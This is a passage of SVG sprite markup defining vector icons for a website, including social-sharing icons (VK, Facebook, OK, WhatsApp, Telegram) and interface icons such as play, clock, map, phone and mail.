        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM10.3043 13.6442H9.56002C9.56002 13.6442 7.91834 13.7406 6.47256 12.2702C4.89556 10.6661 3.5031 7.48329 3.5031 7.48329C3.5031 7.48329 3.42255 7.27455 3.50991 7.17369C3.60786 7.06027 3.87485 7.05288 3.87485 7.05288L5.65381 7.04106C5.65381 7.04106 5.82134 7.0684 5.94122 7.15448C6.04031 7.22578 6.09552 7.35842 6.09552 7.35842C6.09552 7.35842 6.38294 8.06886 6.76414 8.71096C7.50726 9.96523 7.8533 10.2397 8.10554 10.1053C8.47351 9.90908 8.36308 8.33191 8.36308 8.33191C8.36308 8.33191 8.36951 7.75927 8.17777 7.50435C8.02915 7.30706 7.74892 7.24943 7.62525 7.23317C7.52504 7.22024 7.68954 6.9934 7.90246 6.89144C8.2224 6.73811 8.78778 6.72962 9.45564 6.73627C9.97601 6.74144 10.1258 6.77321 10.3292 6.82124C10.8012 6.93275 10.7865 7.28954 10.7548 8.05941C10.7453 8.28945 10.7343 8.55637 10.7343 8.86465C10.7343 8.93397 10.7322 9.00786 10.7301 9.08387C10.7191 9.47817 10.7064 9.92962 10.9721 10.0975C11.1083 10.1836 11.4415 10.1104 12.275 8.72832C12.6698 8.07293 12.9663 7.30263 12.9663 7.30263C12.9663 7.30263 13.0309 7.1652 13.1315 7.10645C13.2344 7.04623 13.3732 7.06471 13.3732 7.06471L15.2452 7.05325C15.2452 7.05325 15.8075 6.98786 15.8987 7.23576C15.994 7.49622 15.6884 8.10396 14.9237 9.09962C14.1984 10.044 13.8454 10.3919 13.8776 10.6995C13.9011 10.9244 14.1306 11.1278 14.5709 11.5269C15.4937 12.3637 15.7388 12.8023 15.7967 12.9058C15.8013 12.914 15.8047 12.9201 15.8072 12.9241C16.2197 13.5921 15.3499 13.6446 15.3499 13.6446L13.6875 13.6671C13.6875 13.6671 13.3301 13.7362 12.86 13.4207C12.6141 13.2558 12.3737 12.9866 12.1447 12.7301C11.7946 12.338 11.471 11.9756 11.1949 12.0611C10.7316 12.2048 10.746 13.1802 10.746 13.1802C10.746 13.1802 10.7494 13.3885 10.6439 13.4994C10.5289 13.6202 10.3043 13.6442 10.3043 13.6442Z" />
    </symbol>
    <symbol id="kr-i-facebok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 14.2976 2.71099 17.962 6.51612 19.3764V13.2866C5.83908 13.287 5.17008 13.287 4.49505 13.287H4.48975V10.4735H6.51217V8.7581C6.51217 8.6824 6.51159 8.60671 6.51101 8.53102C6.50977 8.36784 6.50853 8.20469 6.51307 8.04162C6.52922 7.45556 6.63874 6.88836 6.91019 6.36596C7.26405 5.68486 7.79474 5.1913 8.49402 4.87895C8.94248 4.67852 9.4107 4.57078 9.89562 4.52198C10.4091 4.47029 10.9222 4.48879 11.4355 4.52217C11.7058 4.53976 11.976 4.55953 12.2462 4.57966C12.2909 4.58305 12.3354 4.58903 12.3827 4.5954C12.4039 4.59825 12.4256 4.60117 12.4482 4.60397C12.427 5.43849 12.4061 6.26989 12.3853 7.10067L12.3821 7.22538C12.2028 7.22538 12.0245 7.22511 11.8469 7.22484C11.3915 7.22414 10.9409 7.22346 10.4902 7.22737C10.2942 7.229 10.1015 7.26329 9.9195 7.34926C9.67138 7.46644 9.55487 7.67504 9.50532 7.93206C9.48664 8.02892 9.47103 8.12832 9.47067 8.22682C9.46803 8.78621 9.46797 9.34561 9.46791 9.90501C9.46789 10.0681 9.46788 10.2311 9.46779 10.3942C9.46779 10.4078 9.46879 10.4215 9.47002 10.4385C9.47068 10.4477 9.47142 10.4577 9.4721 10.4693H12.4473C12.4473 10.5164 12.4477 10.5622 12.4481 10.6072C12.449 10.7057 12.4499 10.8 12.4462 10.8941C12.442 11.0039 12.4352 11.1136 12.4285 11.2233C12.4228 11.3148 12.4172 11.4062 12.413 11.4978C12.4051 11.6719 12.3983 11.8461 12.3916 12.0204C12.3865 12.1532 12.3813 12.2861 12.3757 12.4189C12.3716 12.5117 12.3669 12.6044 12.3622 12.6972C12.3541 12.857 12.3459 13.0168 12.3414 13.1767C12.339 13.2578 12.3148 13.2853 12.2324 13.285C11.6967 13.2822 11.1609 13.2821 10.6251 13.282C10.4852 13.282 10.3454 13.282 10.2055 13.2819C10.0452 13.2818 9.88487 13.2818 9.72165 13.2819C9.63897 13.2819 9.55554 13.2819 9.47103 13.2819V19.9862C9.6462 19.9954 9.82256 20 10 20Z"/>
    </symbol>
    <symbol id="kr-i-ok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM13.6228 6.57394C13.6228 8.51352 12.0457 10.086 10.1014 10.086C8.157 10.086 6.58065 8.51352 6.58065 6.57327C6.58065 4.63369 8.157 3.06122 10.1014 3.06122C12.0457 3.06122 13.6228 4.63369 13.6228 6.57394ZM11.8338 6.57394C11.8338 5.61958 11.0581 4.84577 10.1014 4.84577C9.14466 4.84577 8.36893 5.61891 8.36893 6.57327C8.36893 7.52762 9.14466 8.30211 10.1014 8.30211C11.0581 8.30211 11.8338 7.52829 11.8338 6.57394ZM12.6795 10.3598C13.4108 9.78464 13.9612 10.1155 14.1603 10.5142C14.5068 11.2088 14.1153 11.5444 13.2325 12.1108C12.4837 12.59 11.4577 12.7712 10.7876 12.8403L13.4229 15.4692C13.7385 15.7839 13.7385 16.2933 13.4229 16.6081L13.3281 16.7027C13.0125 17.0175 12.5019 17.0175 12.1864 16.7027L10.1115 14.6329L8.03657 16.7027C7.72103 17.0175 7.21038 17.0175 6.89484 16.7027L6.79998 16.6081C6.48444 16.2933 6.48444 15.7839 6.79998 15.4692L8.87487 13.3994L9.43396 12.8417C8.76386 12.7739 7.72709 12.5933 6.97221 12.1101C6.08884 11.5444 5.69727 11.2088 6.04376 10.5142C6.24223 10.1162 6.79258 9.78464 7.52458 10.3598C8.51358 11.137 10.102 11.137 10.102 11.137C10.102 11.137 11.6905 11.137 12.6795 10.3598Z"/>
    </symbol>
    <symbol id="kr-i-web" viewBox="0 0 25 25" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0C5.60482 0 0 5.60482 0 12.5C0 19.3952 5.60482 25 12.5 25C19.3952 25 25 19.3952 25 12.5C25 5.60482 19.3952 0 12.5 0ZM17.3824 4.22559C19.8139 5.6652 21.5594 8.14936 21.9992 11.0563H18.8318C18.6972 8.432 18.1859 6.07888 17.3824 4.22559ZM12.5 22.1125C12.2578 22.1125 11.9298 21.9862 11.5406 21.6056C11.1549 21.2285 10.7578 20.6463 10.3943 19.8628C9.72672 18.4237 9.21092 16.3879 9.06142 13.9437H15.9386C15.7891 16.3879 15.2733 18.4237 14.6057 19.8628C14.2422 20.6463 13.8451 21.2285 13.4594 21.6056C13.0702 21.9862 12.7422 22.1125 12.5 22.1125ZM10.3966 5.13969C9.72829 6.57954 9.21125 8.61518 9.06149 11.0563H15.9386C15.7891 8.61213 15.2733 6.57632 14.6057 5.13723C14.2422 4.35369 13.8451 3.77148 13.4594 3.39445C13.0702 3.01384 12.7422 2.8875 12.5 2.8875C12.2602 2.8875 11.9331 3.01342 11.5436 3.39495C11.158 3.77262 10.7605 4.35563 10.3966 5.13969ZM7.6251 4.22329C6.82067 6.07832 6.30786 8.43461 6.16924 11.0563H3.0008C3.44088 8.14784 5.18815 5.66257 7.6251 4.22329ZM7.62462 20.7764C5.18792 19.3371 3.44085 16.852 3.0008 13.9437H6.16919C6.30772 16.5688 6.8204 18.9228 7.62462 20.7764ZM22.0042 13.95C21.56 16.8516 19.8145 19.3346 17.3836 20.7774C18.1866 18.9232 18.6985 16.569 18.837 13.95H22.0042Z"/>
    </symbol>
    <symbol id="kr-i-vk-share" viewBox="0 0 16 9">
        <path d="M7.82815 8.96198H8.7847C8.7847 8.96198 9.07342 8.93083 9.22118 8.77413C9.35678 8.63037 9.35241 8.36011 9.35241 8.36011C9.35241 8.36011 9.33394 7.09504 9.92935 6.90863C10.5165 6.7251 11.2704 8.13153 12.0694 8.67206C12.6736 9.0813 13.1329 8.99169 13.1329 8.99169L15.2696 8.96246C15.2696 8.96246 16.3875 8.89441 15.8573 8.02803C15.814 7.95711 15.5486 7.38735 14.2683 6.21572C12.9283 4.98994 13.1081 5.18784 14.7218 3.06741C15.7046 1.77598 16.0974 0.987709 15.9749 0.649877C15.8577 0.328338 15.135 0.413155 15.135 0.413155L12.729 0.42801C12.729 0.42801 12.5506 0.40405 12.4184 0.482159C12.2891 0.558351 12.206 0.736611 12.206 0.736611C12.206 0.736611 11.825 1.73573 11.3175 2.58582C10.2463 4.37849 9.81805 4.47337 9.64307 4.36171C9.23576 4.10199 9.33734 3.31899 9.33734 2.76264C9.33734 1.02461 9.60467 0.300065 8.81678 0.112221C8.55528 0.0499259 8.36281 0.00871517 7.694 0.00200645C6.83563 -0.00661904 6.10898 0.00440242 5.69778 0.203268C5.42413 0.335526 5.2127 0.629751 5.3415 0.646522C5.50044 0.667607 5.86061 0.742361 6.05163 0.998251C6.29805 1.32889 6.28979 2.07165 6.28979 2.07165C6.28979 2.07165 6.43172 4.11733 5.95879 4.37178C5.63459 4.5462 5.18985 4.19016 4.23476 2.5633C3.74482 1.73046 3.37542 0.808969 3.37542 0.808969C3.37542 0.808969 3.30446 0.636939 3.17711 0.544454C3.02303 0.432802 2.80771 0.397342 2.80771 0.397342L0.521316 0.412676C0.521316 0.412676 0.178163 0.42226 0.0522752 0.569372C-0.060003 0.700192 0.0435263 0.970937 0.0435263 0.970937C0.0435263 0.970937 1.83317 5.09919 3.86001 7.17985C5.71819 9.08705 7.82815 8.96198 7.82815 8.96198Z"/>
    </symbol>
    <symbol id="kr-i-ok-share" viewBox="0 0 10 16">
        <path d="M4.99919 8.09914C7.32295 8.09914 9.20769 6.28618 9.20769 4.04996C9.20769 1.81296 7.32295 0 4.99919 0C2.67543 0 0.791498 1.81296 0.791498 4.04918C0.791498 6.28618 2.67543 8.09914 4.99919 8.09914ZM4.99919 2.05748C6.14258 2.05748 7.06967 2.94964 7.06967 4.04996C7.06967 5.15027 6.14258 6.04244 4.99919 6.04244C3.8558 6.04244 2.92871 5.1495 2.92871 4.04918C2.92871 2.94887 3.8558 2.05748 4.99919 2.05748ZM9.85014 8.59281C9.61213 8.13319 8.95441 7.75171 8.08038 8.41484C6.8984 9.31088 4.99999 9.31088 4.99999 9.31088C4.99999 9.31088 3.10159 9.31088 1.91961 8.41484C1.04478 7.75171 0.387051 8.13396 0.149851 8.59281C-0.264245 9.39367 0.203723 9.78056 1.25947 10.4329C2.16163 10.99 3.4007 11.1981 4.20155 11.2763L3.53337 11.9193C2.59261 12.8246 1.68401 13.699 1.05362 14.3056C0.676516 14.6685 0.676516 15.2558 1.05362 15.6187L1.167 15.7278C1.54411 16.0907 2.15439 16.0907 2.5315 15.7278L5.01125 13.3415C5.95201 14.2468 6.86061 15.1212 7.491 15.7278C7.86811 16.0907 8.4784 16.0907 8.8555 15.7278L8.96888 15.6187C9.34599 15.2558 9.34599 14.6685 8.96888 14.3056L5.81934 11.2747C6.62019 11.195 7.8464 10.9861 8.74133 10.4336C9.79627 9.78056 10.2642 9.39367 9.85014 8.59281Z"/>
    </symbol>
    <symbol id="kr-i-fb-share" viewBox="0 0 7 15">
        <path d="M6.94125 2.48229C6.37914 2.48229 5.82824 2.47916 5.27735 2.4841C5.10492 2.48558 4.9355 2.51669 4.7754 2.5947C4.55718 2.70103 4.45471 2.89031 4.41113 3.12354C4.39471 3.21143 4.38097 3.30162 4.38066 3.391C4.37766 4.04657 4.37845 4.70214 4.37813 5.35771C4.37813 5.37664 4.38018 5.39573 4.38192 5.42585C5.25777 5.42585 6.13219 5.42585 6.99857 5.42585C6.99857 5.56213 7.00236 5.68689 6.99762 5.81132C6.99083 5.99402 6.97646 6.17639 6.96841 6.35908C6.95609 6.63757 6.94709 6.91639 6.93556 7.19488C6.92593 7.42416 6.91172 7.65327 6.90541 7.88255C6.90335 7.95612 6.88204 7.98114 6.80956 7.98081C6.2154 7.97768 5.62108 7.97834 5.02692 7.97801C4.81455 7.97785 4.60203 7.97801 4.38097 7.97801C4.38097 10.323 4.38097 12.6583 4.38097 15C3.51128 15 2.65044 15 1.78217 15C1.78217 12.6638 1.78217 10.3279 1.78217 7.98229C1.18516 7.98262 0.595267 7.98262 0 7.98262C0 7.12954 0 6.28601 0 5.42963C0.591161 5.42963 1.18343 5.42963 1.77869 5.42963C1.77869 4.90212 1.77869 4.3876 1.77869 3.87309C1.77869 3.65632 1.77364 3.43955 1.77948 3.22295C1.79369 2.69115 1.89001 2.17647 2.12875 1.70245C2.43996 1.08441 2.9067 0.636551 3.5217 0.353123C3.91613 0.171249 4.32792 0.0734817 4.7544 0.0292065C5.20598 -0.0177022 5.65724 -0.000913863 6.10867 0.0293711C6.34646 0.0453365 6.58409 0.063277 6.82172 0.0815467C6.87857 0.0859907 6.93509 0.0953725 6.99936 0.103602C6.97978 0.898746 6.96051 1.69076 6.94125 2.48229Z"/>
    </symbol>
    <symbol id="kr-i-whatsap-share" viewBox="0 0 15 15">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8145 2.17987C11.4045 0.774902 9.52918 0.000823973 7.53137 0C3.41469 0 0.0643031 3.33426 0.0626472 7.43234C0.0620952 8.74237 0.405965 10.0212 1.05957 11.1484L0 15L3.95928 13.9664C5.05023 14.5586 6.27843 14.8707 7.52833 14.8711H7.53146C11.6477 14.8711 14.9984 11.5366 15 7.43829C15.0008 5.45215 14.2247 3.58475 12.8145 2.17987ZM7.53137 13.6158H7.52879C6.41494 13.6154 5.32253 13.3174 4.3693 12.7547L4.14272 12.6207L1.79322 13.2341L2.42033 10.9544L2.27269 10.7206C1.65127 9.737 1.32313 8.6001 1.32369 7.4328C1.32497 4.02658 4.10978 1.25537 7.53385 1.25537C9.19193 1.25592 10.7506 1.89935 11.9226 3.06711C13.0946 4.23486 13.7396 5.78705 13.7391 7.43784C13.7376 10.8443 10.953 13.6158 7.53137 13.6158ZM10.9364 8.98883C10.7498 8.89581 9.8323 8.44666 9.66119 8.38458C9.49027 8.3226 9.36571 8.29175 9.24143 8.4776C9.11696 8.66345 8.75938 9.08185 8.65046 9.20572C8.54154 9.32968 8.43281 9.34525 8.24615 9.25223C8.0595 9.1593 7.45823 8.9631 6.74538 8.33038C6.19066 7.83792 5.81616 7.22974 5.70724 7.04388C5.59851 6.85785 5.70632 6.76703 5.78912 6.66486C5.99113 6.41519 6.19342 6.15344 6.25561 6.02957C6.31789 5.90561 6.28671 5.79712 6.23997 5.70419C6.19342 5.61127 5.82021 4.69711 5.66474 4.32513C5.51314 3.96313 5.35942 4.01202 5.24479 4.00635C5.13606 4.00095 5.01159 3.99985 4.88712 3.99985C4.76275 3.99985 4.56055 4.04626 4.38944 4.2323C4.21843 4.41824 3.73639 4.86749 3.73639 5.78165C3.73639 6.6958 4.40508 7.57892 4.49836 7.70288C4.59164 7.82684 5.81432 9.70276 7.68629 10.5071C8.13153 10.6987 8.47908 10.8128 8.75018 10.8984C9.19727 11.0398 9.60397 11.0198 9.92558 10.972C10.2842 10.9187 11.0296 10.5227 11.1852 10.0889C11.3407 9.65506 11.3407 9.28326 11.294 9.20572C11.2474 9.12827 11.123 9.08185 10.9364 8.98883Z"/>
    </symbol>
    <symbol id="kr-i-telegtam-share" viewBox="0 0 14 12">
        <path d="M5.49349 7.9088L5.2619 11.2592C5.59324 11.2592 5.73674 11.1128 5.90883 10.937L7.46228 9.41L10.6812 11.8346C11.2715 12.173 11.6875 11.9948 11.8467 11.276L13.9596 1.09284L13.9602 1.09224C14.1474 0.194642 13.6446 -0.156356 13.0694 0.063843L0.649953 4.95442C-0.197651 5.29282 -0.184817 5.77881 0.505866 5.99901L3.68103 7.01481L11.0563 2.26823C11.4034 2.03183 11.719 2.16263 11.4594 2.39903L5.49349 7.9088Z"/>
    </symbol>
    <symbol id="kr-i-abc" viewBox="0 0 32 18">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1124 3.232C17.0244 3.232 16.0644 3.6 15.3764 4.368V0H13.3764V11.872H15.2804V10.768C15.9524 11.584 16.9444 11.984 18.1124 11.984C20.6084 11.984 22.4484 10.256 22.4484 7.6C22.4484 4.944 20.6084 3.232 18.1124 3.232ZM17.8884 10.272C16.4484 10.272 15.3444 9.232 15.3444 7.6C15.3444 5.968 16.4484 4.928 17.8884 4.928C19.3284 4.928 20.4164 5.968 20.4164 7.6C20.4164 9.232 19.3284 10.272 17.8884 10.272ZM9.968 11.872H12.144L7.088 0.672H5.04L0 11.872H2.144L3.248 9.28H8.848L9.968 11.872ZM3.952 7.648L6.048 2.752L8.16 7.648H3.952ZM31.9131 9.984C31.2571 11.264 29.9291 11.984 28.2651 11.984C25.5611 11.984 23.6411 10.16 23.6411 7.6C23.6411 5.04 25.5611 3.232 28.2651 3.232C29.9291 3.232 31.2571 3.92 31.9131 5.216L30.3771 6.112C29.8651 5.296 29.0971 4.928 28.2491 4.928C26.7771 4.928 25.6571 5.952 25.6571 7.6C25.6571 9.264 26.7771 10.272 28.2491 10.272C29.0971 10.272 29.8651 9.904 30.3771 9.088L31.9131 9.984ZM24.6533 16.365C25.3831 16.0715 26.1721 16.0715 26.902 16.365L30.8298 17.9447C31.2955 18.132 31.7989 17.8283 31.9541 17.2664C32.1094 16.7045 31.8577 16.0972 31.392 15.9099L27.4642 14.3302C26.3694 13.8899 25.1858 13.8899 24.0911 14.3302L21.7078 15.2887C20.91 15.6096 20.0437 15.5789 19.2629 15.202L17.8417 14.5161C16.6705 13.9509 15.3711 13.9048 14.1744 14.3861L11.9301 15.2887C11.1323 15.6096 10.2661 15.5789 9.4853 15.202L8.06406 14.5161C6.89285 13.9509 5.59351 13.9048 4.39682 14.3861L0.608029 15.9099C0.142309 16.0972 -0.109385 16.7045 0.0458553 17.2664C0.201095 17.8283 0.704483 18.132 1.1702 17.9447L4.95899 16.4209C5.75679 16.1001 6.62302 16.1308 7.40382 16.5076L8.82506 17.1935C9.99626 17.7587 11.2956 17.8048 12.4923 17.3235L14.7366 16.4209C15.5344 16.1001 16.4006 16.1308 17.1814 16.5076L18.6027 17.1935C19.7739 17.7587 21.0732 17.8048 22.2699 17.3235L24.6533 16.365Z" />
    </symbol>
    <symbol id="kr-i-play" viewBox="0 0 49 55" >
        <path d="M46.5 22.761C49.8333 24.6855 49.8333 29.4967 46.5 31.4212L8.25 53.5049C4.91667 55.4294 0.749998 53.0238 0.749998 49.1748L0.75 5.00746C0.75 1.15846 4.91667 -1.24717 8.25 0.677331L46.5 22.761Z" />
    </symbol>
    <symbol id="kr-i-feedback" viewBox="0 0 10 12">
        <path  d="M1.42886 6.85749C0.781525 6.46909 0.781524 5.53091 1.42886 5.14251L9.99971 0V12L1.42886 6.85749Z" />
    </symbol>
    <symbol id="kr-i-slider-arrow" viewBox="0 0 15 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.36278 0.292893C3.74071 -0.0976309 4.35345 -0.0976309 4.73138 0.292893C5.10931 0.683417 5.10931 1.31658 4.73138 1.70711L3.30408 3.18198H15V5.18198H3.30408L4.73138 6.65685C5.10931 7.04738 5.10931 7.68054 4.73138 8.07107C4.35345 8.46159 3.74071 8.46159 3.36278 8.07107L0.283446 4.88909C-0.094482 4.49856 -0.094482 3.8654 0.283446 3.47487L3.36278 0.292893Z" />
    </symbol>
    <symbol id="kr-i-eye" viewBox="0 0 16 10">
        <path d="M15.9121 4.73547C15.7693 4.54184 12.3646 0 8.03142 0C3.69792 0 0.230703 4.54184 0.0878906 4.73547C-0.0292969 4.89365 -0.0292969 5.10668 0.0878906 5.26456C0.230703 5.45819 3.69792 10 8.03142 10C12.3646 10 15.7693 5.45819 15.9121 5.26453C16.0293 5.10668 16.0293 4.89362 15.9121 4.73547ZM8.03142 8.1818C6.22233 8.1818 4.68764 6.75424 4.68764 4.99998C4.68764 3.24573 6.22233 1.81817 8.03142 1.81817C9.84052 1.81817 11.3127 3.24573 11.3127 4.99998C11.3127 6.75424 9.84052 8.1818 8.03142 8.1818Z" />
        <path d="M8.03142 3.63636C7.2558 3.63636 6.56267 4.24817 6.56267 4.99998C6.56267 5.7521 7.2558 6.36361 8.03142 6.36361C8.80674 6.36361 9.43767 5.7521 9.43767 4.99998C9.43767 4.24817 8.80674 3.63636 8.03142 3.63636Z" />
    </symbol>
    <symbol id="kr-i-clock" viewBox="0 0 14 14" >
        <path d="M7 0C3.14014 0 0 3.14014 0 7C0 10.8599 3.14014 14 7 14C10.8599 14 14 10.8599 14 7C14 3.14014 10.8599 0 7 0ZM7 12.4699C3.98379 12.4699 1.53005 10.0162 1.53005 7C1.53005 3.98394 3.98379 1.53005 7 1.53005C10.0162 1.53005 12.4699 3.98394 12.4699 7C12.4699 10.0162 10.0162 12.4699 7 12.4699Z" />
        <path d="M7.60592 7.0084V4.07455C7.60592 3.74696 7.34046 3.4815 7.013 3.4815C6.68544 3.4815 6.41995 3.74696 6.41995 4.07455V7.19786C6.41995 7.20718 6.42225 7.21593 6.4227 7.22526C6.4149 7.38651 6.47046 7.55024 6.59361 7.67342L8.80227 9.8819C9.03392 10.1136 9.40939 10.1136 9.64087 9.8819C9.87238 9.65024 9.87253 9.27478 9.64087 9.04327L7.60592 7.0084Z" />
    </symbol>
    <symbol id="kr-i-star" viewBox="0 0 13 14" >
        <path d="M6.5 0.5L8.52492 4.49855L12.6819 5.33688L9.77639 8.64645L10.3206 13.1631L6.5 11.21L2.6794 13.1631L3.22361 8.64645L0.318133 5.33688L4.47508 4.49855L6.5 0.5Z" />
    </symbol>
    <symbol id="kr-i-article" viewBox="0 0 17 21">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2 2H15V19H2L2 2ZM0 2C0 0.89543 0.895431 0 2 0H15C16.1046 0 17 0.895431 17 2V19C17 20.1046 16.1046 21 15 21H2C0.89543 21 0 20.1046 0 19V2ZM5 5C4.44772 5 4 5.44772 4 6C4 6.55228 4.44772 7 5 7H12C12.5523 7 13 6.55228 13 6C13 5.44772 12.5523 5 12 5H5ZM4 10C4 9.44771 4.44772 9 5 9H12C12.5523 9 13 9.44771 13 10C13 10.5523 12.5523 11 12 11H5C4.44772 11 4 10.5523 4 10ZM5 13C4.44772 13 4 13.4477 4 14C4 14.5523 4.44772 15 5 15H12C12.5523 15 13 14.5523 13 14C13 13.4477 12.5523 13 12 13H5Z"/>
    </symbol>
    <symbol id="kr-i-ticket" viewBox="0 0 14 14">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3H2V10H12V3ZM2 1C0.895447 1 0 1.89551 0 3V10C0 11.1045 0.895447 12 2 12H12C13.1046 12 14 11.1045 14 10V3C14 1.89551 13.1046 1 12 1H2ZM3 5C3 4.44727 3.44769 4 4 4H10C10.5523 4 11 4.44727 11 5C11 5.55273 10.5523 6 10 6H4C3.44769 6 3 5.55273 3 5ZM4 7C3.44769 7 3 7.44727 3 8C3 8.55273 3.44769 9 4 9H8C8.55231 9 9 8.55273 9 8C9 7.44727 8.55231 7 8 7H4Z" />
    </symbol>
    <symbol id="kr-i-map" viewBox="0 0 14 15">
        <path d="M10.61,1.99C9.59,1.01,8.26,0.48,6.82,0.55C4.25,0.63,2.13,2.58,1.88,5.08C1.84,5.56,1.86,6.05,1.95,6.5
        c0,0.02,0.01,0.08,0.04,0.18c0.08,0.34,0.19,0.67,0.38,1.06c0.51,1.17,1.56,3.61,3.83,5.44c0.23,0.18,0.52,0.28,0.81,0.28
        s0.58-0.1,0.81-0.29c2.25-1.82,3.31-4.25,3.82-5.42l0.04-0.09c0.15-0.32,0.27-0.65,0.35-1c0.02-0.06,0.03-0.13,0.03-0.15
        c0.06-0.31,0.09-0.63,0.09-0.96C12.14,4.21,11.6,2.95,10.61,1.99z M7,2.35c1.82,0,3.31,1.44,3.31,3.21c0,0.2-0.02,0.41-0.06,0.61
        l-0.01,0.05c0,0.01-0.01,0.03-0.01,0.05c-0.05,0.21-0.12,0.43-0.19,0.58l-0.09,0.2C9.53,8.01,8.69,9.96,7,11.47
        C5.31,9.96,4.47,8.02,4.06,7.05L3.99,6.91c-0.1-0.22-0.17-0.43-0.23-0.62L3.75,6.17c-0.06-0.3-0.07-0.61-0.04-0.92
        c0.16-1.59,1.52-2.84,3.19-2.9L7,2.35z M7,8.16c1.44,0,2.61-1.14,2.61-2.55C9.61,4.2,8.44,3.06,7,3.06S4.39,4.2,4.39,5.61
        C4.39,7.02,5.56,8.16,7,8.16z M7,6.47c-0.49,0-0.89-0.38-0.89-0.86S6.51,4.75,7,4.75c0.49,0,0.89,0.38,0.89,0.86S7.49,6.47,7,6.47z"
        />
    </symbol>
    <symbol id="kr-i-tel" viewBox="0 0 14 14">
        <path d="M12.45,8.77l-1.17-0.96c-0.89-0.73-2.26-0.68-3.14,0.14L6.01,5.82c0.76-0.84,0.82-2.21,0.12-3.1l-0.95-1.2
        C4.82,1.06,4.31,0.79,3.75,0.76c-0.55-0.03-1.1,0.18-1.51,0.6L2.06,1.53C0.69,2.9,0.4,5.33,1.38,6.9c0.02,0.05,0.6,1.35,2.46,3.22
        c1.87,1.87,3.17,2.44,3.17,2.44c0.65,0.39,1.43,0.58,2.22,0.58c1.18,0,2.38-0.43,3.2-1.24l0.17-0.17c0.41-0.42,0.63-0.95,0.6-1.52
        C13.17,9.66,12.9,9.14,12.45,8.77z M3.45,2.92l0.18-0.18l0.95,1.2c0.11,0.14,0.09,0.43-0.04,0.56C3.82,5.24,3.83,6.42,4.55,7.15
        l2.26,2.26c0.35,0.35,0.82,0.55,1.33,0.55c0.5,0,0.97-0.2,1.37-0.6c0.12-0.12,0.39-0.14,0.52-0.03l1.2,0.97c0,0-0.01,0.02-0.03,0.03
        l-0.17,0.17c-0.72,0.72-2.12,0.89-3.06,0.32l-0.13-0.06c-0.06-0.03-0.27-0.14-0.61-0.36c-0.64-0.43-1.31-0.99-2-1.69
        c-0.69-0.69-1.26-1.36-1.69-2c-0.23-0.34-0.34-0.54-0.4-0.69L3.08,5.9C2.55,5.06,2.73,3.64,3.45,2.92z M5.95,5.89L5.89,5.84
        L5.95,5.89C5.95,5.89,5.95,5.89,5.95,5.89z"/>
    </symbol>
    <symbol id="kr-i-mail" viewBox="0 0 14 14">
        <path d="M7.08678 1C3.39256 1 1 3.59565 1 6.98696C1 10.4174 3.38017 13 7.03719 13C8.07851 13 9.21901 12.7652 9.96281 12.3739L9.50413 10.9783C8.69835 11.3826 7.84297 11.5522 7.03719 11.5522C4.39669 11.5522 2.64876 9.64783 2.64876 6.98696C2.64876 4.37826 4.43388 2.44783 7.08678 2.44783C9.73967 2.44783 11.5124 4.19565 11.5124 6.7C11.5124 8.18696 11.1901 8.72174 10.7314 8.72174C10.4339 8.72174 10.1859 8.52609 10.1859 7.93913V3.96087H8.16529V4.6C7.7562 4.11739 7.18595 3.85652 6.44215 3.85652C4.95455 3.85652 3.69008 5.13478 3.69008 7.11739C3.69008 9.1 4.97934 10.3913 6.44215 10.3913C7.40909 10.3913 8.06611 9.97391 8.45041 9.25652C8.74793 10 9.39256 10.3913 10.2727 10.3913C11.8347 10.3913 13 9.07391 13 6.66087C13 3.46522 10.6074 1 7.08678 1ZM6.97521 8.61739C6.26859 8.61739 5.76033 8.08261 5.76033 7.11739C5.76033 6.16522 6.26859 5.63043 6.97521 5.63043C7.68182 5.63043 8.20248 6.15217 8.20248 7.11739C8.20248 8.09565 7.68182 8.61739 6.97521 8.61739Z" />
    </symbol>
    <symbol id="kr-i-map-thin" viewBox="0 0 15 15" >
        <path d="M12.9358 3.9306C12.4011 2.2029 11.012 0.802365 9.3106 0.275461C7.49885 -0.285604 5.61005 0.0189663 4.12856 1.11107C3.4187 1.63434 2.82966 2.32454 2.42516 3.10697C2.00709 3.91566 1.78613 4.82609 1.78613 5.73989C1.78613 6.98641 2.18044 8.171 2.92646 9.1656L7.50046 15L12.0688 9.17304L12.0745 9.1656C13.1909 7.67705 13.5049 5.76895 12.9358 3.9306ZM11.3739 8.63451L7.50046 13.5756L3.627 8.63451C2.99785 7.79401 2.66527 6.79314 2.66527 5.73989C2.66527 4.20083 3.4073 2.73496 4.65022 1.81873C5.90454 0.894093 7.5084 0.637717 9.05056 1.11526C10.4788 1.55758 11.6458 2.73596 12.0961 4.19052C12.5803 5.75503 12.317 7.37456 11.3739 8.63451Z" />
        <path d="M7.50076 2.66309C5.80415 2.66309 4.42383 4.04341 4.42383 5.74002C4.42383 7.43663 5.80415 8.81695 7.50076 8.81695C9.19736 8.81695 10.5777 7.43663 10.5777 5.74002C10.5777 4.04341 9.19736 2.66309 7.50076 2.66309ZM7.50076 7.93784C6.28889 7.93784 5.30294 6.95191 5.30294 5.74002C5.30294 4.52815 6.28886 3.5422 7.50076 3.5422C8.71265 3.5422 9.69857 4.52812 9.69857 5.74002C9.69857 6.95188 8.71262 7.93784 7.50076 7.93784Z" />
    </symbol>
    <symbol id="kr-i-question" viewBox="0 0 20 20">
